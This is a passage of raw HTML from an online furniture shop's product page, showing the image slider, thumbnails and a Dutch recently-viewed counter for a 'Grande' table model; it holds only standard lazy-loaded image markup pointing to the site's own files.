https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20640'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg" /><noscript><img width="1024" height="640" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10051" data-counter="16"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">16</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="188" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20188'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg" /><noscript><img width="300" height="188" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs has-overlay swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="188" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20188'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg" /><noscript><img width="300" height="188" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																			<div class="figure__overlay js-extend">
											<img width="35" height="35" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg"><noscript><img width="35" height="35" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg" alt=""></noscript>

											<p></p>
										</div><!-- /.figure__overlay -->
																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
